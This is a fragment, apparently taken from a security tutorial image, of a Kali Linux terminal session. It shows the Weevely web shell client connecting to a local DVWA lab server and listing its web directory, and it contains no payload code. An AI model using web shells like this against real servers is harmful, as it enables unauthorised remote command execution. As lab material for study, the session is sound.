 root@kali:~# weevely http://192.168.
Weevely
v1.1
Stealth tiny web shell
[+] Browse filesystem, execute commands or list available modules with ':help'
[+] Current session: 'sessions/192.168.
[shell.php] [!] Error: No response
www-data@:/var/www/dvwa $ ls
2015.php
CHANGELOG.txt
COPYING.txt
README.txt
about.php
bujanginam.php
config
dimas.php
docs
dosen.php
dvwa
external
favicon.ico